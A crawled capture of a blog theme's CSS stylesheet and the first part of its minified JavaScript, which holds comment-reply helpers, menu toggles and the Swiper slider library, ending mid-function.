.art-content table {border-collapse:collapse;empty-cells:show;border-spacing:0}
.art-content table tr.firstRow{font-weight:bold;background-color:#f8f8f8;text-align:left}
.art-content table th,.art-content table td{padding:.3em .5em;margin:0;vertical-align:top;border:1px solid #ddd}
.art-content blockquote,.art-content dl,.art-content form,.art-content hr,.art-content ol,.art-content p,.art-content pre,.art-content table,.art-content ul{font-weight:400;margin-bottom:1rem}
.art-content blockquote p,.art-content ul p{margin-bottom:0}
.art-content li{margin-left:1.2em}
.art-content hr{border:none;margin-top:1.5rem;margin-bottom:1.5rem;border-top:1px solid #eee;height:1px;background:0 0}
.art-content audio,.art-content img,.art-content video{}
.art-content b,.art-content strong{font-weight:700;}
.art-content .padding{padding-right:.5em}
.art-content .art-copyright,.art-content .tag-wrap{font-size:14px}
.art-content .art-tag a{margin-right: .3em}
.art-content .tag-wrap .dot{color:#1890ff;opacity:.5;}
.art-content .tags:hover{}
.art-copyright{background:#f8f8f8;padding:1em 1.5em}
.art-copyright .copyright,.art-copyright .from{font-weight:700;padding-top:10px}
.prev-next{padding:1.5em;position:relative;background: #f4f4f4;}
.prev-next strong{font-weight:400}
.prev-next .post-next,.prev-next .post-prev{width:46%;color:#666;font-size:16px}
.prev-next .post-next{text-align:right}
.prev-next .next,.prev-next .prev{display:block;font-size:14px}
.quick-prev-next .next,.quick-prev-next .prev{position:fixed;z-index:1;top:45%;height:50px;line-height:50px;width:50px;font-size:50px;color:#888}
.quick-prev-next .next:hover,.quick-prev-next .prev:hover{color:#333}
.quick-prev-next .prev{left:0}
.quick-prev-next .next{right:0}
/*--分享--*/
.social-widget{min-height:50px}
.share-widget a:hover{border-bottom:none}
.bds_qzone,.bds_sqq,.bds_tsina,.bds_weixin{background-image:none!important;text-indent:0!important;width:40px!important;height:40px!important;line-height:40px!important;border-radius:100px}
.bd_weixin_popup{width:240px!important;height:310px!important}
.bdsharebuttonbox .iconfont{font-size:26px;padding-left:7px;color:#fff}
.bdsharebuttonbox .iconfont:hover{color:#fff}
.bds_weixin{background:#59d55c}
.bds_qzone{background:#f1d519}
.bds_tsina{background:#ff5a5a}
.bds_sqq{background:#4a8aff}
/*--点赞--*/
.thumbs-up-widget{padding-top:6px}
.thumbs-btn{border-radius:100px;border:1px solid #1890ff;text-align:center;padding:.3em 2em;color:#1890ff;cursor:pointer}
.thumbs-btn .num{padding-left:3px}
.thumbs-btn:hover{color:#fff;background-color:#1890ff}
.thumbs_done{background-color:#1890ff;color:#fff!important;opacity:.8}
.thumbs_btn:hover{color:#fff;opacity:.8}
/*--打赏--*/
.reward-widget{position:absolute;bottom:-5px;left:45%;z-index:3}
.reward-widget .btn{width:60px;height:60px;font-size:20px;border-radius:100px;background-color:#ff5a5a;line-height:60px;color:#fff;text-align:center;cursor:pointer;margin:0 auto}
#popup{width:100%;height:100%;position:fixed;top:0;left:0;background:rgba(0,0,0,.3);z-index:3;display:none;border-radius:5px}
#close{position:absolute;right:10px;top:0;color:#666;cursor:pointer;font-size:24px}
#reward-img{position:relative;margin:15% auto;max-width:400px;max-height:250px}
/*--相关文章--*/
.related-art{position:relative;z-index:2}
.related-item{width:31%;margin-right:3.4%}
.related-item .span{height: 160px;display: block;overflow: hidden;margin-bottom: 5px}
.related-item a{display:block}
.related-item .img{height:160px;width:100%}
.related-item .titile{height:3.2em;overflow:hidden}
.related-item:nth-child(3n+0){margin-right:0}
/*评论*/
/*
#comment-submit .c-title{background:none;}
#divCommentPost label{margin-top:5px}
#divCommentPost img{margin-bottom:-0.5em}
#divCommentPost .hook{float:none!important;}
#cancel-reply{float:none!important;margin-right:2em}
div.reply-frm{background:#fff;box-shadow: 0 4px 14px rgba(0,0,0,.1);margin-top:1em;padding:.3em .8em!important;min-width:600px;border-radius: 3px;}
#cancel-reply small{font-size:16px;color: #ff6666;margin-left: 1em;}
#divCommentPost input.text{border:1px solid #d7d7d7;line-height:38px;height:38px;padding:10px;width: 96%;border-radius: 3px;}
.verify-wrap{position:relative;}
.verify-wrap img{border-radius: 3px;position:absolute;right:0;top:0;height: 38px!important;width: 100px!important;border: 1px solid #d7d7d7;background:#6b7386;}
#txaArticle{margin-top: 10px;color: #6b7386;padding:10px;width:100%;height:130px;border:1px solid #d7dae0;border-radius: 3px;}
#divCommentPost input.button{border:1px solid #1890ff;color:#fff;background-color:#1890ff;text-align:center;height:42px;line-height:42px;border-radius:100px;width:120px;display:block;margin-top: 10px;cursor:pointer;opacity:.7;}
#divCommentPost input.button:hover{opacity:1;}
ul.msg{list-style: none;margin: 10px 0;position:relative;text-align:left;list-style-position:outside;table-layout:fixed;word-wrap:break-word}
li.msgurl{text-align:right;padding:2px 10px 2px 10px;margin:0;font-size:1em}
li.msggravatar{display:block;float:left;margin-right:5px}
li.msgarticle{list-style-position:outside;padding:5px;padding-right:0;margin:0;}
ul.msg li.msgarticle{margin-left:60px;}
li.msgtime{padding:5px 0 0 0;font-weight:400;font-size:.8em}
.msg img.avatar{width:60px;height:60px;float:left;padding:2px;border: 1px solid #fff;}
ul.msg ul.msg{padding:10px 0 0 0;border-bottom:none}
ul.msg ul.msg li.msgarticle{padding-bottom:0;border-bottom:0 solid #eaeaea;}
li.msgname .commentname{padding-left:1.5%;padding-top: 1%;display: inline-block;}
.comment-main{display:inline-block;padding: 10px 15px;background: #f4f4f4;border-radius: 5px;margin-left:1.5%;}
.comment-main .time{font-size:12px;opacity:.6;}
.commentname a{color:#1890ff;font-size: 16px;}
.comment-main .content{line-height: 1.6;padding-top:5px;word-break: break-all;}
.revertcomment {font-size: 14px;padding-left:1em;white-space: nowrap;}
.revertcomment a{opacity:.4;font-size: 14px;}
.input-wrap{margin:10px 0;}
.input-wrap .name,.input-wrap .mail,.input-wrap .site,.input-wrap .verify{width:25%;}

li.msgarticle .comment-main .comment-main{background:#fff;min-width: 340px;}*/
/*--分页--*/
.page-navigator{}
.page-navigator li{display: inline;}
.page-navigator .current a {
    background: #1890ff;
    border-color: #1890ff;
    color: #fff;
    border-radius: 21px;
}
.page-navigator a {
    padding: unset;
    border: 1px solid #1890ff;
    border-radius: 21px;
    width: 32px;
    height: 32px;
    display: inline-block;
    line-height: 30px;
    color: #1890ff;
    margin: 15px 5px 0 5px;
}
.pagebar{text-align:center}
.pagebar .br{border-radius:100px;}
.page-numbers{padding:0 1em;line-height:34px;text-align:center;margin:0 0 0 5px;display:inline-block;background-color:#1890ff;color:#fff}
a.page-numbers{background:#fefefe;color:#1a1a1a}
a.page-numbers:hover{background-color:#1890ff;color:#fefefe}
.ias-spinner{background:url(../images/loading.gif) no-repeat center;float:inherit;width:98%;margin:0 auto;height:35px}
.ias-trigger-next{cursor:pointer;float:inherit;text-align:center}
.ias-trigger-next a{background:#fefefe;color:#333;padding:1em 2em;line-height:100%;border-radius:2px;box-shadow:0 1px 2px 0 rgba(51,51,51,.3);display:block}
.ias-trigger-next a:hover{box-shadow:0 3px 2px 0 rgba(51,51,51,.2)}
.ias-trigger-next i{margin-right:5px}
/*========广告位======*/
.ad a{display:block;line-height:0}
.ad img{width:100%;display:block;}
/*--友情链接--*/
.flink{background-color: #FFFFFF;padding: 15px 20px;border-radius: 8px;margin-bottom: 20px}
.flink .iconfont{color:#333}
.flink a.iconfont:hover{color:#1890ff}
.flink .rule{font-size:14px;font-weight:400;padding-left:2em;color:#999}
.flink li{float:left;padding-right:10px}
.flink li a{font-size:14px;color: #888}
/*========footer======*/
footer .footer {
    padding: 30px 0;
    text-align: center;
    color: #888;
    display: flex;
    justify-content: space-between;
}

footer .footer ul li {
    display: inline;
    padding: 0 5px;
    border-right: 1px solid #d2d2d2
}

footer .footer ul li:last-child {
    border-right: 0
}

footer .footer a {
    color: #888
}
/*--贴边工具栏--*/
.toolbar{bottom:80px;position:fixed;right:0;margin-right:15px;cursor:pointer}
#totop{display:none}
.toolbar i.iconfont{color:#fff;font-size:18px}
.toolbar .btn{display:block;padding:10px;margin-bottom:5px;width:auto;height:auto;line-height:18px;vertical-align:middle;text-align:center;background-color: #1890ff;border-radius:100px;opacity:.8;}
.toolbar .btn:hover{opacity:1;}
/*回复可见的样式*/
.reply2view {
    background-color: rgb(255, 255, 255, 0.3);
    border-radius: 8px;
    border: 1px dashed #888888;
    padding: 10px;
    position: relative;
}

/*==========responsive==========*/
@media screen and (max-width:1200px){
    #index-main,.index-slider,.new-box{width:100%;}
    .new-box .zuixin{
        width: 100%;
    }
    .text-post-wrap{
        flex-direction: column;
    }
    .m-wrap{
        padding: 0 15px;
    }
    .h-wrap,.header{height:60px}
    .logo-area{position:absolute;top:50%;left:50%;-webkit-transform:translate(-50%,-50%);-moz-transform:translate(-50%,-50%);-o-transform:translate(-50%,-50%);-ms-transform:translate(-50%,-50%);padding:0;height: 54px;}
    .logo-area .img{}
    .m-nav-btn{display:block;height:0}
    .pc-nav{margin-right:0}
    .responsive-nav{width:50%;height:100%;position:fixed;left:0;top:60px;bottom:0;background-color: rgb(56, 61, 68);overflow-x:hidden;overflow-y:auto;z-index:9;display:none}
    .nav-sb{box-shadow:none}
    .m-nav{width:100%}
    .m-nav-btn i.iconfont{position:absolute;top:0;left:0;font-size:24px;cursor:pointer;width:60px;height:60px;line-height:56px;text-align:center}
    .m-nav-btn i.active{z-index:10}
    .nav-ul>li{line-height:38px;position:relative;width:100%;display:inherit;margin-right:0;text-align:left}
    .nav-ul>li:first-child{border-top:none}
    .nav-ul>li>a{height:50px;font-size:16px;display:block;text-indent:4vw;color:#fff;line-height:50px;border-bottom:1px solid rgba(255,255,255,.1)}
    .nav-ul>li>a i.fa{font-size:1em;padding-right:3px}
    span.toggle-btn{position:absolute;height:50px;width:50px;line-height:50px;color:#aaa;text-align:center;top:0;right:0;cursor:pointer;z-index:100;border-left:1px solid rgba(255,255,255,.1);display:block}
    span.toggle-btn i.iconfont{color:#eee;font-size:18px}
    .m-nav-btn .active:before{content:"\e639"}
    .toggle-btn .active:before{content:"\e61f"}
    .m-nav .sub-nav{background-color:rgb(46, 49, 53);text-align:left;position:relative;left:0;min-width:100%;z-index:10;font-size:14px;top:0;border-radius:0}
    .m-nav .sub-nav>li{position:relative;text-align:left;line-height:50px;float:left;width: 100%;border-bottom:1px solid rgba(255,255,255,.1)}
    .sub-nav li:last-child{border-bottom:0 solid transparent}
    .m-nav .sub-nav>li>a{text-indent:1.5em;color:#fff;display:block;height:50px;font-size:16px;text-indent:2em}
    .m-nav .sub-nav>li ul li>a{text-indent:3em}
    /*.index-breadcrumb{padding-top:70px}*/
    .index-ad{display:flex!important;margin-top:10px;flex-direction: column;padding:0 15px}
    .index-ad a:first-child{margin-right:0}
    .index-ad a img{border-radius:8px}
    .topcon{margin-bottom: 0;}
    .breadcrumb,.breadcrumb2{padding:66px 0 5px 10px!important;color:#888}
    .header .login{position:absolute;top:0;right:60px;z-index:1;height:60px;width:60px;line-height: 60px;display:block}
    .search-button{position:absolute;top:0;right:0;z-index:1;height:60px;width:60px;display:block}
    .search-button i.iconfont{height:60px;width:60px;line-height:60px;text-align:center;display:block;font-size:24px}
    #search-area{left:2%;width:80%;bottom:10px;z-index:10;}
    .index-slider,.new-box,.full-post,.text-post,.post-comment,.widget,.comment-list,#comment-submit{padding:0 15px}
    .new-box .full-post{padding:0}
    .related-art{padding-bottom:0;}
    .comment-list{padding-top:0;}
    .index-slider{padding-top:10px;padding-bottom:10px;}
    .new-box{margin-left:0;}
    #mainbox{width:100%;}
    .swiper-container{margin-bottom:10px!important;width:100%;height:45vw}
    .swiper-slide .p{font-size:16px;bottom:1em}
    .swiper-container-horizontal>.swiper-pagination{top:88%}
    .swiper-button-prev{left:0}
    .swiper-button-next{right:0}
    .swiper-pagination-bullet{width:.5em;border-radius:100px}
    .swiper-slide .mask{background-image: linear-gradient(180deg,rgba(0,0,0,0) 65%,rgba(0,0,0,.95));}
    .recommend-a{display:none}
    /*.recommend-a .item .title{font-size:14px}*/
    .full-width-box .article-list{width:100%}
    .full-width-box .article-list .figure,.full-width-box .article-list .figure img{height:40vw}
    .full-width-box .article-list p.clearfix{padding-top:0}
    .article-list .figure{width:34%;height:24vw}
    .article-list .figure img{height:25vw}
    .article-list .content{margin-left:38%;padding-top:5px}
    .article-list .content-no-img{margin-left:0!important}
    .article-list{margin-bottom:0;width: 100%!important;}
    .article-list .content .title{font-size:16px;white-space:unset;line-height:1.6}
    .article-list .data{padding-top:1vw}
    .double-list{width:100%}
    .double-list .ul .a{max-width:80%}
    .double-list .ul .title{list-style-type:none}
    .recommend-c .wrap{margin-top:20px;}
    .recommend-c .img-list{border-bottom:1px solid #eee;padding-bottom:10px}
    .recommend-c .img-list,.full-post .img-list{width:100%}
    .full-post .figure{width:30%;height:20vw}
    .recommend-c .content{margin-left:0}
    .full-post .content{margin-left:34%}
    .recommend-c .content .title,.full-post .content .title{font-size:16px;white-space:unset}
    .full-post .info{padding-top:1vw}
    .recommend-c .list,.full-post .list{width:100%}
    .text-post {width:100%}
    .img-post .left,.img-post .top,.img-post .bottom{width:100%;overflow:hidden;}
    .img-post .title{padding:0 1em 1.5em 1em;}
    .img-post .top,.img-post .bottom{margin-left:0;}
    .img-post .top{margin-top:20px;}
    .flink{margin-bottom:10px}
    .f-about{width:100%}
    .article-list .istop{left:3%;}
    .prev-next{border-radius:0;}
    .related-art .article-list{padding:0;margin-bottom:20px;border:none;}
    .art-main{}
    .art-main .head-info{padding-bottom:10px;}
    .art-main .art-content{font-size:14px}
    .art-main .art-title{font-size:22px}
    .art-main h1,.art-main h2,.art-main h3{font-size:20px}
    #reward-img{margin:45% 5%}
    .reward-widget{position:static;margin-bottom:20px}
    .quick-prev-next .next,.quick-prev-next .prev{background:rgba(255,255,255,.8);color:#333;font-size:24px;text-align:center;width:40px;box-shadow:0 1px 3px rgba(26,26,26,.2)}
    .quick-prev-next .prev{border-radius:0 100px 100px 0}
    .quick-prev-next .next{border-radius:100px 0 0 100px}
    .related-art .ul{margin-bottom:3vw}
    .related-item{width:48.4%;margin-right:3%}
    .related-item .span{height: 100px;}
    .related-item a{display:block}
    .related-item .img{height:100px}
    .related-item:nth-child(2n+0){margin-right:0}
    .related-item:nth-child(3){margin-right:3%}
    .page-numbers{margin-top:10px}
    .compost .com-info li{width:100%;padding-right:0%}
    .compost .com-info li .verify{right:0}
    .footer{flex-direction: column!important;}
    .footer .main{padding:1em}
}

--- FILE ---
content_type: application/javascript
request_url: https://www.dhifx.com/usr/themes/dhifx/js/common.js
body_size: 23643
content:
function RevertComment(d){$("#inpRevID").val(d);var I=$("#comment"),e=$("#cancel-reply"),J=$("#temp-frm");var g=document.createElement("div");g.id="temp-frm";g.style.display="none";I.before(g);$("#AjaxComment"+d).before(I);I.addClass("");e.show();e.click(function(){$("#inpRevID").val(0);var d=$("#temp-frm"),I=$("#comment");if(!d.length||!I.length)return;d.before(I);d.remove();$(this).hide();I.removeClass("");return false});try{$("#txaArticle").focus()}catch(d){}return false}function GetComments(d,I){$("span.commentspage").html("Waiting...");$.get(bloghost+"zb_system/cmd.php?act=getcmt&postid="+d+"&page="+I,function(d){$("#AjaxCommentBegin").nextUntil("#AjaxCommentEnd").remove();$("#AjaxCommentEnd").before(d);$("#cancel-reply").click()})}function CommentComplete(){$("#cancel-reply").click()}$(function(){var d=$(".responsive-nav");$(".m-nav-btn i").click(function(){$(".responsive-nav").fadeToggle("fast"),$(".pc-nav").removeClass("pc-nav"),$("#mask-hidden").toggleClass("mask-show"),$(".sub-nav").toggleClass("m-sub-nav")})});$(function(){$("#search-button").click(function(){$("#search-button i").toggleClass("icon-close"),$("#search-button i").toggleClass("icon-search"),$("#search-area").fadeToggle("fast")})});!function(){"use strict";function d(d){d.fn.swiper=function(I){var e;return d(this).each(function(){var d=new Swiper(this,I);e||(e=d)}),e}}window.Swiper=function(d,I){function e(){return"horizontal"===be.params.direction}function J(){be.autoplayTimeoutId=setTimeout(function(){be.params.loop?(be.fixLoop(),be._slideNext()):be.isEnd?I.autoplayStopOnLast?be.stopAutoplay():be._slideTo(0):be._slideNext()},be.params.autoplay)}function g(d,I){var e=L(d.target);if(!e.is(I))if("string"==typeof I)e=e.parents(I);else if(I.nodeType){var J;return e.parents().each(function(d,e){e===I&&(J=I)}),J?I:void 0}return 0===e.length?void 0:e[0]}function gd(d,I){I=I||{};var e=window.MutationObserver||window.WebkitMutationObserver,J=new e(function(d){d.forEach(function(d){be.onResize(),be.emit("onObserverUpdate",be,d)})});J.observe(d,{attributes:"undefined"==typeof I.attributes?!0:I.attributes,childList:"undefined"==typeof I.childList?!0:I.childList,characterData:"undefined"==typeof I.characterData?!0:I.characterData}),be.observers.push(J)}function M(d){d.originalEvent&&(d=d.originalEvent);var I=d.keyCode||d.charCode;if(!(d.shiftKey||d.altKey||d.ctrlKey||d.metaKey||document.activeElement&&document.activeElement.nodeName&&("input"===document.activeElement.nodeName.toLowerCase()||"textarea"===document.activeElement.nodeName.toLowerCase()))){if(37===I||39===I||38===I||40===I){var J=!1;if(be.container.parents(".swiper-slide").length>0&&0===be.container.parents(".swiper-slide-active").length)return;for(var g={left:window.pageXOffset,top:window.pageYOffset},gd=window.innerWidth,M=window.innerHeight,dU=be.container.offset(),ga=[[dU.left,dU.top],[dU.left+be.width,dU.top],[dU.left,dU.top+be.height],[dU.left+be.width,dU.top+be.height]],b=0;b<ga.length;b++){var U=ga[b];U[0]>=g.left&&U[0]<=g.left+gd&&U[1]>=g.top&&U[1]<=g.top+M&&(J=!0)}if(!J)return}e()?((37===I||39===I)&&(d.preventDefault?d.preventDefault():d.returnValue=!1),39===I&&be.slideNext(),37===I&&be.slidePrev()):((38===I||40===I)&&(d.preventDefault?d.preventDefault():d.returnValue=!1),40===I&&be.slideNext(),38===I&&be.slidePrev())}}function dU(d){d.originalEvent&&(d=d.originalEvent);var I=be._wheelEvent,J=0;if(d.detail)J=-d.detail;else if("mousewheel"===I)if(be.params.mousewheelForceToAxis)if(e()){if(!(Math.abs(d.wheelDeltaX)>Math.abs(d.wheelDeltaY)))return;J=d.wheelDeltaX}else{if(!(Math.abs(d.wheelDeltaY)>Math.abs(d.wheelDeltaX)))return;J=d.wheelDeltaY}else J=d.wheelDelta;else if("DOMMouseScroll"===I)J=-d.detail;else if("wheel"===I)if(be.params.mousewheelForceToAxis)if(e()){if(!(Math.abs(d.deltaX)>Math.abs(d.deltaY)))return;J=-d.deltaX}else{if(!(Math.abs(d.deltaY)>Math.abs(d.deltaX)))return;J=-d.deltaY}else J=Math.abs(d.deltaX)>Math.abs(d.deltaY)?-d.deltaX:-d.deltaY;if(be.params.freeMode){var g=be.getWrapperTranslate()+J;if(g>0&&(g=0),g<be.maxTranslate()&&(g=be.maxTranslate()),be.setWrapperTransition(0),be.setWrapperTranslate(g),be.updateProgress(),be.updateActiveIndex(),0===g||g===be.maxTranslate())return}else(new Date).getTime()-be._lastWheelScrollTime>60&&(0>J?be.slideNext():be.slidePrev()),be._lastWheelScrollTime=(new Date).getTime();return be.params.autoplay&&be.stopAutoplay(),d.preventDefault?d.preventDefault():d.returnValue=!1,!1}function ga(d,I){d=L(d);var J,g,gd;J=d.attr("data-swiper-parallax")||"0",g=d.attr("data-swiper-parallax-x"),gd=d.attr("data-swiper-parallax-y"),g||gd?(g=g||"0",gd=gd||"0"):e()?(g=J,gd="0"):(gd=J,g="0"),g=g.indexOf("%")>=0?parseInt(g,10)*I+"%":g*I+"px",gd=gd.indexOf("%")>=0?parseInt(gd,10)*I+"%":gd*I+"px",d.transform("translate3d("+g+", "+gd+",0px)")}function b(d){return 0!==d.indexOf("on")&&(d=d[0]!==d[0].toUpperCase()?"on"+d[0].toUpperCase()+d.substring(1):"on"+d),d}if(!(this instanceof Swiper))return new Swiper(d,I);var U={direction:"horizontal",touchEventsTarget:"container",initialSlide:0,speed:300,autoplay:!1,autoplayDisableOnInteraction:!0,freeMode:!1,freeModeMomentum:!0,freeModeMomentumRatio:1,freeModeMomentumBounce:!0,freeModeMomentumBounceRatio:1,setWrapperSize:!1,virtualTranslate:!1,effect:"slide",coverflow:{rotate:50,stretch:0,depth:100,modifier:1,slideShadows:!0},cube:{slideShadows:!0,shadow:!0,shadowOffset:20,shadowScale:.94},fade:{crossFade:!1},parallax:!1,scrollbar:null,scrollbarHide:!0,keyboardControl:!1,mousewheelControl:!1,mousewheelForceToAxis:!1,hashnav:!1,spaceBetween:0,slidesPerView:1,slidesPerColumn:1,slidesPerColumnFill:"column",slidesPerGroup:1,centeredSlides:!1,touchRatio:1,touchAngle:45,simulateTouch:!0,shortSwipes:!0,longSwipes:!0,longSwipesRatio:.5,longSwipesMs:300,followFinger:!0,onlyExternal:!1,threshold:0,touchMoveStopPropagation:!0,pagination:null,paginationClickable:!1,paginationHide:!1,paginationBulletRender:null,resistance:!0,resistanceRatio:.85,nextButton:null,prevButton:null,watchSlidesProgress:!1,watchSlidesVisibility:!1,grabCursor:!1,preventClicks:!0,preventClicksPropagation:!0,slideToClickedSlide:!1,lazyLoading:!1,lazyLoadingInPrevNext:!1,lazyLoadingOnTransitionStart:!1,preloadImages:!0,updateOnImagesReady:!0,loop:!1,loopAdditionalSlides:0,loopedSlides:null,control:void 0,controlInverse:!1,allowSwipeToPrev:!0,allowSwipeToNext:!0,swipeHandler:null,noSwiping:!0,noSwipingClass:"swiper-no-swiping",slideClass:"swiper-slide",slideActiveClass:"swiper-slide-active",slideVisibleClass:"swiper-slide-visible",slideDuplicateClass:"swiper-slide-duplicate",slideNextClass:"swiper-slide-next",slidePrevClass:"swiper-slide-prev",wrapperClass:"swiper-wrapper",bulletClass:"swiper-pagination-bullet",bulletActiveClass:"swiper-pagination-bullet-active",buttonDisabledClass:"swiper-button-disabled",paginationHiddenClass:"swiper-pagination-hidden",observer:!1,observeParents:!1,a11y:!1,prevSlideMessage:"Previous slide",nextSlideMessage:"Next slide",firstSlideMessage:"This is the first slide",lastSlideMessage:"This is the last slide",runCallbacksOnInit:!0};I=I||{};for(var ee in U)if("undefined"==typeof I[ee])I[ee]=U[ee];else if("object"==typeof I[ee])for(var c in U[ee])"undefined"==typeof I[ee][c]&&(I[ee][c]=U[ee][c]);var be=this;be.params=I,be.classNames=[];var L;if(L="undefined"==typeof Dom7?window.Dom7||window.Zepto||window.jQuery:Dom7,L&&(be.$=L,be.container=L(d),0!==be.container.length)){if(be.container.length>1)return void be.container.each(function(){new Swiper(this,I)});be.container[0].swiper=be,be.container.data("swiper",be),be.classNames.push("swiper-container-"+be.params.direction),be.params.freeMode&&be.classNames.push("swiper-container-free-mode"),be.support.flexbox||(be.classNames.push("swiper-container-no-flexbox"),be.params.slidesPerColumn=1),(be.params.parallax||be.params.watchSlidesVisibility)&&(be.params.watchSlidesProgress=!0),["cube","coverflow"].indexOf(be.params.effect)>=0&&(be.support.transforms3d?(be.params.watchSlidesProgress=!0,be.classNames.push("swiper-container-3d")):be.params.effect="slide"),"slide"!==be.params.effect&&be.classNames.push("swiper-container-"+be.params.effect),"cube"===be.params.effect&&(be.params.resistanceRatio=0,be.params.slidesPerView=1,be.params.slidesPerColumn=1,be.params.slidesPerGroup=1,be.params.centeredSlides=!1,be.params.spaceBetween=0,be.params.virtualTranslate=!0,be.params.setWrapperSize=!1),"fade"===be.params.effect&&(be.params.slidesPerView=1,be.params.slidesPerColumn=1,be.params.slidesPerGroup=1,be.params.watchSlidesProgress=!0,be.params.spaceBetween=0,be.params.virtualTranslate=!0),be.params.grabCursor&&be.support.touch&&(be.params.grabCursor=!1),be.wrapper=be.container.children("."+be.params.wrapperClass),be.params.pagination&&(be.paginationContainer=L(be.params.pagination),be.params.paginationClickable&&be.paginationContainer.addClass("swiper-pagination-clickable")),be.rtl=e()&&("rtl"===be.container[0].dir.toLowerCase()||"rtl"===be.container.css("direction")),be.rtl&&be.classNames.push("swiper-container-rtl"),be.rtl&&(be.wrongRTL="-webkit-box"===be.wrapper.css("display")),be.params.slidesPerColumn>1&&be.classNames.push("swiper-container-multirow"),be.device.android&&be.classNames.push("swiper-container-android"),be.container.addClass(be.classNames.join(" ")),be.translate=0,be.progress=0,be.velocity=0,be.lockSwipeToNext=function(){be.params.allowSwipeToNext=!1},be.lockSwipeToPrev=function(){be.params.allowSwipeToPrev=!1},be.lockSwipes=function(){be.params.allowSwipeToNext=be.params.allowSwipeToPrev=!1},be.unlockSwipeToNext=function(){be.params.allowSwipeToNext=!0},be.unlockSwipeToPrev=function(){be.params.allowSwipeToPrev=!0},be.unlockSwipes=function(){be.params.allowSwipeToNext=be.params.allowSwipeToPrev=!0},be.params.grabCursor&&(be.container[0].style.cursor="move",be.container[0].style.cursor="-webkit-grab",be.container[0].style.cursor="-moz-grab",be.container[0].style.cursor="grab"),be.imagesToLoad=[],be.imagesLoaded=0,be.loadImage=function(d,I,e,J){function g(){J&&J()}var gd;d.complete&&e?g():I?(gd=new Image,gd.onload=g,gd.onerror=g,gd.src=I):g()},be.preloadImages=function(){function d(){"undefined"!=typeof be&&null!==be&&(void 0!==be.imagesLoaded&&be.imagesLoaded++,be.imagesLoaded===be.imagesToLoad.length&&(be.params.updateOnImagesReady&&be.update(),be.emit("onImagesReady",be)))}be.imagesToLoad=be.container.find("img");for(var I=0;I<be.imagesToLoad.length;I++)be.loadImage(be.imagesToLoad[I],be.imagesToLoad[I].currentSrc||be.imagesToLoad[I].getAttribute("src"),!0,d)},be.autoplayTimeoutId=void 0,be.autoplaying=!1,be.autoplayPaused=!1,be.startAutoplay=function(){return"undefined"!=typeof be.autoplayTimeoutId?!1:be.params.autoplay?be.autoplaying?!1:(be.autoplaying=!0,be.emit("onAutoplayStart",be),void J()):!1},be.stopAutoplay=function(){be.autoplayTimeoutId&&(be.autoplayTimeoutId&&clearTimeout(be.autoplayTimeoutId),be.autoplaying=!1,be.autoplayTimeoutId=void 0,be.emit("onAutoplayStop",be))},be.pauseAutoplay=function(d){be.autoplayPaused||(be.autoplayTimeoutId&&clearTimeout(be.autoplayTimeoutId),be.autoplayPaused=!0,0===d?(be.autoplayPaused=!1,J()):be.wrapper.transitionEnd(function(){be.autoplayPaused=!1,be.autoplaying?J():be.stopAutoplay()}))},be.minTranslate=function(){return-be.snapGrid[0]},be.maxTranslate=function(){return-be.snapGrid[be.snapGrid.length-1]},be.updateContainerSize=function(){be.width=be.container[0].clientWidth,be.height=be.container[0].clientHeight,be.size=e()?be.width:be.height},be.updateSlidesSize=function(){be.slides=be.wrapper.children("."+be.params.slideClass),be.snapGrid=[],be.slidesGrid=[],be.slidesSizesGrid=[];var d,I=be.params.spaceBetween,J=0,g=0,gd=0;"string"==typeof I&&I.indexOf("%")>=0&&(I=parseFloat(I.replace("%",""))/100*be.size),be.virtualSize=-I,be.slides.css(be.rtl?{marginLeft:"",marginTop:""}:{marginRight:"",marginBottom:""});var M;be.params.slidesPerColumn>1&&(M=Math.floor(be.slides.length/be.params.slidesPerColumn)===be.slides.length/be.params.slidesPerColumn?be.slides.length:Math.ceil(be.slides.length/be.params.slidesPerColumn)*be.params.slidesPerColumn);var dU;for(d=0;d<be.slides.length;d++){dU=0;var ga=be.slides.eq(d);if(be.params.slidesPerColumn>1){var b,U,ee,c,L=be.params.slidesPerColumn;"column"===be.params.slidesPerColumnFill?(U=Math.floor(d/L),ee=d-U*L,b=U+ee*M/L,ga.css({"-webkit-box-ordinal-group":b,"-moz-box-ordinal-group":b,"-ms-flex-order":b,"-webkit-order":b,order:b})):(c=M/L,ee=Math.floor(d/c),U=d-ee*c),ga.css({"margin-top":0!==ee&&be.params.spaceBetween&&be.params.spaceBetween+"px"}).attr("data-swiper-column",U).attr("data-swiper-row",ee)}"none"!==ga.css("display")&&("auto"===be.params.slidesPerView?dU=e()?ga.outerWidth(!0):ga.outerHeight(!0):(dU=(be.size-(be.params.slidesPerView-1)*I)/be.params.slidesPerView,e()?be.slides[d].style.width=dU+"px":be.slides[d].style.height=dU+"px"),be.slides[d].swiperSlideSize=dU,be.slidesSizesGrid.push(dU),be.params.centeredSlides?(J=J+dU/2+g/2+I,0===d&&(J=J-be.size/2-I),Math.abs(J)<.001&&(J=0),gd%be.params.slidesPerGroup===0&&be.snapGrid.push(J),be.slidesGrid.push(J)):(gd%be.params.slidesPerGroup===0&&be.snapGrid.push(J),be.slidesGrid.push(J),J=J+dU+I),be.virtualSize+=dU+I,g=dU,gd++)}be.virtualSize=Math.max(be.virtualSize,be.size);var gi;if(be.rtl&&be.wrongRTL&&("slide"===be.params.effect||"coverflow"===be.params.effect)&&be.wrapper.css({width:be.virtualSize+be.params.spaceBetween+"px"}),(!be.support.flexbox||be.params.setWrapperSize)&&be.wrapper.css(e()?{width:be.virtualSize+be.params.spaceBetween+"px"}:{height:be.virtualSize+be.params.spaceBetween+"px"}),be.params.slidesPerColumn>1&&(be.virtualSize=(dU+be.params.spaceBetween)*M,be.virtualSize=Math.ceil(be.virtualSize/be.params.slidesPerColumn)-be.params.spaceBetween,be.wrapper.css({width:be.virtualSize+be.params.spaceBetween+"px"}),be.params.centeredSlides)){for(gi=[],d=0;d<be.snapGrid.length;d++)be.snapGrid[d]<be.virtualSize+be.snapGrid[0]&&gi.push(be.snapGrid[d]);be.snapGrid=gi}if(!be.params.centeredSlides){for(gi=[],d=0;d<be.snapGrid.length;d++)be.snapGrid[d]<=be.virtualSize-be.size&&gi.push(be.snapGrid[d]);be.snapGrid=gi,Math.floor(be.virtualSize-be.size)>Math.floor(be.snapGrid[be.snapGrid.length-1])&&be.snapGrid.push(be.virtualSize-be.size)}0===be.snapGrid.length&&(be.snapGrid=[0]),0!==be.params.spaceBetween&&be.slides.css(e()?be.rtl?{marginLeft:I+"px"}:{marginRight:I+"px"}:{marginBottom:I+"px"}),be.params.watchSlidesProgress&&be.updateSlidesOffset()},be.updateSlidesOffset=function(){for(var 